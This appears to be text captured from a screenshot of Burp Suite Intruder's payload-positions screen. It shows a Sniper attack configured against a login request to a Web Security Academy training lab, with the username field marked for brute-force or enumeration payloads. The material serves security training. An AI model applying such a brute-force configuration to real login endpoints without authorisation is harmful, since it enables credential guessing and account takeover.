 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac461f881ecb3330c0a88ace00a60015.web-security-academy.net
3 Cookie: session=oavUbjO1YBUC9ZeEpzre6jrcJkni80aq
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac461f881ecb3330c0a88ace00a60015.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac461f881ecb3330c0a88ace00a60015.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=§test§&password=test